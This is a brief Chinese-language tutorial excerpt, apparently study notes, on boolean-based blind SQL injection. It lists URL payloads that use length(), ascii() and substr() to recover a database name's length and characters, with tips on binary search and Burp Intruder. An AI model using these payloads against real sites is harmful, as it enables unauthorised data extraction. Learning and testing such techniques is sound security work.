 07
布尔盲注操作方式
D．首先获取数据库名称的长度
?id=1' and (length(database())>n) %23
E．接下来获取数据库的名称
?id=1' and  (ascii(substr(database(),1,1)) >n) %23
注：
(1)判断后面的数字的时候可以采用二分法，一半一半的判断。
(2)取数据库名称第二位只需要更改 substr截取的位置就行
?id=1' and  (ascii(substr(database(),2,1)) >n) %23
(3)利用burp intruder模块进行遍历